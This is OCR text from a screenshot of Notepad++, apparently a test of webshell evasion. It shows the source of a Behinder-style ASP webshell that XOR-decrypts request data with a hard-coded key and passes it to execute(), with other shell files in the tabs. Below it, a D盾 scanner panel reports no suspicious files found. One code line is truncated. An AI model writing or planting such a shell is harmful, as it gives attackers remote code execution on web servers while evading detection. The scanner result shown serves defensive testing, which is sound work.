 C:\inetpub\wwwroot\pcap\upload_file\behinder_shell_0.asp - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
behinder_shell1.jsp behinder_shell2.jsp asp_shell_3.asp
1 <%
2 Response.CharSet = "UTF-8"
3 k="e45e329feb5d925b" '该密钥为连接密码32位md
4 Session("k")=k
5 size=Request.TotalBytes
6 content=Request.BinaryRead(size)
7 For i=1 To size
8 t=Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,
9 tt=result&t
10 result=tt
11 Next
12 execute(result)
13 %>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明